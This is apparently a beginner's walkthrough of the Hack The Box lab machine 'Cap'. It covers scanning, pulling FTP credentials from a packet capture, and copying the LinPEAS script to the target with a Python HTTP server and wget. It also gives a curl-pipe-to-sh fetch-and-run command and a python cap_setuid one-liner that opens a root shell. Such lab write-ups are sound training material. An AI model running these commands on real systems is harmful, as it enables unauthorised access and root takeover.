
INTRODUCTION: Why I wrote this
I want to demonstrate my passion and keenness for learning to fellow ethical hackers and potential employers. Any role I am considered for will require I rapidly learn, and the best way to do so is to show I can teach.
For the sake of entertainment and being accessible, I’ve used nontechnical wording to explain concepts, and included some of my humor and personality. I wrote it from the perspective of what I would have appreciated when I first started learning to use Kali Linux and was checking out the cybersecurity field as a potential career match.
This walk-through uses the Hack The Box machine, Cap, as a teaching opportunity for absolute beginner hackers. When I scoured the internet I found walk-throughs are written from the perspective of a more advanced hacker and did not go into all the details a beginner would need to understand. I did the research and showed all the steps.
In addition, several teachable moments come up and I use them to educate the beginner about foundation techniques. For instance, I show a beginner how to get the code of an exploit from Github and then move it to the target machine using nano, the simple mail server, and wget.
SCANNING AND ENUMERATION

First, I did an nmap. I did a basic nmap just for a quick look, and set up another to do a much more exhaustive scan.
-oN nmap.txt saves the output of this scan to a .txt file
-p- scans all 65K ports
-A includes all of the options like services etc
Since port 80 is open and generally the most vulnerable, we go there:
I opened it in a browser; and in addition opened it in “view page source” –
Where nothing seems to be out of the ordinary, but I did it any way.

Which is interesting. It looks like some kind of a network log; and on the left sidebar it lists a .pcap file with analysis. These types of files are a capture of all the “packets on the wire” – all the traffic flowing between two machines, and can be examined with Wireshark, for example.
Next I ran dirbuster, to “fuzz” directories. It shows the file “2” under the /data file, shown below:

I went to, “Security Snapshot (5 second PCAP + Analysis)”
So I changed that last digit, /2 to other numerical values and eventually got down to /0
On each log page that shows up, there is a button that says, Download. This can be opened straight in to Wireshark. Download and open the .pcap file with extension /0
.pcap files often look confusing at first; you can simplify your search for password information by following different streams: tcp, http, ftp for instance. You type in “ftp” under the display filter bar, and the following shows up:

It shows an interesting thing under lines 36 and 40. User:Password that is being transferred; nathan:Buck3tH4TF0RM3! So, now we have a login that we can use to log in to the machine with ftp:

And there it is, the user.txt flag which we can then cat out!
Yay! Most excellent! Party on, Wayne.
Now that we have “user” privileges, the next step is privilege escalation, in which we want to get “root” privileges.
PRIVILEGE ESCALATION
Enumerating the inside of target machine for vulnerability that gets “root” permission
Ok. So with every machine there are various ways to pursue root. In this case we’re going to exploit the “capabilities” available under cap_setuid.
The general strategy here is to manipulate something called SUID permissions. To explain, every individual process or executable binary (program) stored on the system has specific privileges. Right now we are “user” and of course, we want to become “root”. SUID permissions refers to specific executable binaries that are given root permissions for users to run, even when the user is only “user”. Also, and the key, is that after running some of these executables, it will leave the root privileges behind!
There is a command, getcap, that will check the specific permissions, and we will use that at the end of this walkthrough.
However, enumeration is a goal that’s worth learning to do in other ways. For instance, in doing so you will often have to copy a script over to a target machine when hacking, so we’re going to do so with a script called LinPEAS.
I am also going to go in to great detail to illustrate how one gets code for a script from Github, because it’s something you do so often in hacking. Oftentimes, nmap has shown you a particular port is open with a vulnerable service. You have googled and found an exploit will work on the target machine, and you will need to copy the code in to a file on your kali box.
I figure anyone else learning will want to exactly follow these foot steps; you will do this often enough that I think it is worth outlining here as a learning opportunity. For reference, a really cool description of how to do this is also written out in this web page.
We will be enumerating using LinPEAS, although you can use other scripts, like LinEnum. They would be transferred to the target machine with the same process. For some background, I went to the GitHub for LinPeas. It says all sorts of cool things about it. For instance, it works on all kinds of Linux systems – Debian, FreeBSD, and even MacOS. It does not have any dependencies, it won’t try to write anything to disk, and won’t try to log in as any other user. It takes from 2 to 10 minutes and is recommended for CTF’s. Awesome. It gives you a little report on all the ways you can go from a user privilege to root privilege on the target. Love it.
I also found an article by Offensive Security, that runs the OSCP exam. Apparently they don’t allow LinPeas, just like they don’t allow Metasploit, because they want you to do all the work manually. But it will do for our purposes for now. That’ll do, pig. That’ll do. And once we’ve done this basic process with the LinPeas script we’ll be able to do the same thing to wget any script over for exfiltration.
Copying the script from Github on to your Kali box
First, you have to create a file system for these things. You have to create one on your kali box,
~/mnt/privs/linux using mkdir. It is important to create the linpeas file in this exact location. We’ll come back to this.
Next, we go to GitHub, copy the raw text of the script; open a nano file in our Kali box in that folder, and paste it in to the file inside nano. Again, make sure it’s in ~/mnt/privs/linux. I cannot stress this enough; the next steps don’t work unless that’s where you put this file.
So the next step is to go get the code from Github. Start out at the following page:
https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS

And click on the “linpeas.sh” document at the bottom left.
This then led to a main page where the code for the linpeas.sh file is stored, shown below.

Finally, to get to the raw code you’re going to be copy-pasting, you click where it says “Raw” at the bottom right.

This is an example of how the code looks. Right-click on it, do select-all, and copy.
Then, you “nano it” in to a new file called linpeas.sh:
sudo nano linpeas.sh
Typing in the above will open up your nano editor, which comes with every linux distro.
Then when you’re in nano, hit paste. That will drop all that code in to the file. Finally, you hit control-X in order to get out of the file. It will ask if you want to save the buffer; you say yes, and boom! You’ve now got linpeas on your kali box. Next, to use it on the target machine!
Copying the script on to the target machine
There are a couple ways to achieve this. The simplest command that people use is to “curl” it in to the machine, basically curl copies it over from the URL you give it on github. I tried that command, shown below, and curl doesn’t work in this case. So we try another one, which is to copy the script on to your Kali box and then set up a “simple server” that makes that specific directory available from the web; you then use the wget command from the target machine to copy the script over that way. Again setting up the simple server is worth learning. At some point we can learn the curl command, the way it would look is:
curl https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh | sh
However, in moving from being a script kiddie who doesn’t know how things really work, to a hacker who does, let’s figure out the simple server / wget method. You “serve” a single folder from your kali box. Not the entire thing, but just one branch of tree is made available to the world on port 80, using the simple http server utility. Then you go on to your target box and use wget to copy that file over to the target box. In this case with LinPEAS you change it’s permissions so that it’s executable, and you run it. And viola! Little bitty report.
So: in your ~/mnt/privs/linux folder in your kali where linpeas.sh is now sitting, type the following to set up a simple server to the external world:
python -m SimpleHTTPServer 80
Then, in the target machine, go to the ~/tmp folder. You may have to create one using mkdir if it does not already exist. Now, use that wget utility to copy the script over from the kali box where you have already set it up to be served:
wget <your kali IP>/linpeas.sh this copies the file over
chmod 777 linpeas.sh this makes it executable
./linpeas.sh this executes the script
And viola! We have copied LinPEAS onto our Kali, set up a simple server, used wget to copy it onto the target machine, made it executable, and run it. In this case, the code gave us an enumeration report, complete with various colored sections that allow the eye to easily find where there are potential vulnerabilities.
This process, and the curl command, can both be used to bring code onto a target machine for various purposes. There are many incredibly powerful scripts that you copy this way. For example, you can use something called DNS tunneling to exfiltrate password data out of the system through DNS port 53. The scripts get around firewalls which leave that port open. Very sneaky, and very cool.
PRIVILEGE ESCALATION ON THE CAP MACHINE
Getting back to the “Cap” box. The technique you eventually use to escalate privilege is to use the getcap command which tells you those SUID permissions. This is the manual method specifically targeting this exploit. First we run getcap:
getcap -r / 2>/dev/null

Here it shows you cap_setuid and that python 3.8 is on the machine.
Now that we know these things, we can search gtfobins, a web site that collects all sorts of exploits and lists them according to which UNIX functions they abuse. The website is: https://gtfobins.github.io/
When we search under “capabilities” the site tells us the following:

By which it means we can use cap_setuid to create a backdoor with which to maintain root privileges! It says to type the following command in to the target box:
python3.8 -c ‘import os; os.setuid(0); os.system(“/bin/bash”)’
Because “(which python)” is python3.8 according to the getcap readout.
Then, with a little hunting around, switching to the /root directory, we can cat out the flag:

Here we type cat root.txt and it tells us the root flag!
HackHouse.net Author
Barnaby Kirshner